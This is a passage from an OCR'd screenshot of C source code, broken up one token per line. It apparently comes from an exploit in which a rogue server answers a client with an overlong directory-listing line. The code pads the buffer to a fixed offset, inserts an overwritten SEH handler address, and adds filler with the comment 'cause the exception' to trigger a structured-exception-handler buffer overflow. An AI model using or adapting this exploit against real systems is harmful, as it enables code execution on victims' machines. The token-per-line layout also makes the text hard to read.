
strcpy
(
mess
,
"03-04-81 12:00PM 3 
"
)
;
for
(
i
=
strlen
(
mess
)
;
 i
<
1083
;
 i
++
)
		mess
[
i
]
=
'a'
;
	mess
[
i
]
=
'\0'
;
strcat
(
mess
,
 SEHAddr
)
;
for
(
i
=
strlen
(
mess
)
;
 i
<
1300
;
 i
++
)
// 
cause the exception
		mess
[
i
]
=
'b'
;
	mess
[
i
]
=
'\0'
;
strcat
(
mess
,
"\r\n"
)
;
	n 
=
send
(
client
,
 mess
,
strlen
(
mess
)
,
0
)
;
if
(
n 
<
0
)
{
printf
(
"Error in send()\r\n"
)
;